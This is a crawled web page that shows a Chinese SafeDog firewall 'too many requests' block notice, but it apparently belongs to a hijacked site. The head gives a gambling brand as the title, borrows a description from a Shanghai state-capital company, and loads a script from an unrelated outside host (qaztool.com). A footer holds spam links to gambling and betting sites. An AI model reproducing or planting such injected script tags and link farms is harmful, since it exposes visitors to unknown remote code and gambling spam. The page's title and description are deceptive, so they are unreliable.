

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sandslave.com/rencontre-libertine/sainte-savine-10
body_size: 1881
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type"/>
<title>云博·体育-云博（中国）</title>
<meta content="云博·体育,云博（中国）" name="keywords"/>
<meta content="云博·体育，云博集团立足国有资本运营公司的功能定位，围绕上海国资国企改革和全市重大战略，全面实施以管资本为主，积极发挥国有资本流动、控制和配置功能，着力提升国有资产投资管理竞争能力，努力打造以国资运营和投资管理“双轮驱动”为核心的国有资本市场化运作专业平台。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/4/d/ky5.js" type="text/javascript"></script>
</head>
<style>
p {
	line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px; background:url(http://404.safedog.cn/images/safedogsite/broswer_logo.jpg) no-repeat 100px 60px;"></div>
<div style="width:600px; float:left;">
<div style=" height:40px; line-height:40px; color:#fff; font-size:16px; overflow:hidden; background:#6bb3f6; padding-left:20px;">网站防火墙 </div>
<div style="border:1px dashed #cdcece; border-top:none; font-size:14px; background:#fff; color:#555; line-height:24px; height:220px; padding:20px 20px 0 20px; overflow-y:auto;background:#f3f7f9;">
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;"><span style=" font-weight:600; color:#fc4f03;">您的请求过于频繁，已被网站管理员设置拦截！</span></p>
<p style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;">可能原因：您对该页面的访问过于频繁</p>
<p style=" margin-top:12px; margin-bottom:12px; margin-left:0px; margin-right:0px; -qt-block-indent:1; text-indent:0px;">如何解决： </p>
<ul style="margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; -qt-list-indent: 1;"><li style=" margin-top:12px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;">1）稍等一段时间重新访问；</li>
<li style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;">2）如网站托管，请联系空间提供商；</li>
<li style=" margin-top:0px; margin-bottom:0px; margin-left:0px; margin-right:0px; -qt-block-indent:0; text-indent:0px;">3）普通网站访客，清理浏览器Cookie之后重新访问，或直接联系网站管理员；</li></ul>
</div>
</div>
</div>
<div style="width:900px; margin:0 auto; text-align:right; padding-right:100px; padding-top:10px;"><a href="http://bbs.safedog.cn/thread-59182-1-1.html?from=sitedog" style="color:#268ae7; text-decoration:none; padding-right:20px;">其他人怎么说？</a><a href="http://www.safedog.cn/?from=sitedog" style="color:#268ae7; text-decoration:none;">安全狗-网站安全专家</a></div>
<div style="width:900px; height:600px; margin:0 auto;">
<iframe allowtransparency=" true" border="0" frameborder="no" src="http://404.safedog.cn/sitedog_stat.html" style="width:900px; height:600px;">
</iframe>
</div>
<div class="link">
<a href="http://www.lite957.com">猜球网页版登录入口</a> | <a href="http://www.eurovisionlemurs.com">华体会体育在线注册</a> | <a href="http://www.aqiru.com">安博·体育</a> | <a href="http://www.veroitalo.com">星空·体育</a> | <a href="http://www.eledelta.com">1xbet网页版登录入口</a> | <a href="http://www.simula2.com">爱游戏·体育</a> | <a href="http://www.hornschaft.com">乐投平台</a> | <a href="http://www.jwsupholstery.com">爱游戏官方网站</a> | <a href="http://www.politekpoliuretan.com">易游官方网站</a> | 
</div>
</body>
</html>
